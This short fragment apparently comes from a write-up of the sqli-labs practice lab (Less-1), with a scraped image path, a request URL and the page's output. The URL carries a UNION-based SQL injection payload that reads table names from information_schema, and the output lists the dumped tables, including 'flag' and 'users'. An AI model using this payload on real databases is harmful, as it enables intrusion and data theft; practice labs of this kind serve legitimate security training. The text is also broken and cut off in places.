 39.98.88.18:8080/sql/Less-1/index.php?id=-1%27%20union%20select%201,group_concat(table_name),3%20from%20information_schema....
ABP
Welcome Dhakkan
Your Login name:emails,flag,referers,uagents,users
Your Password:3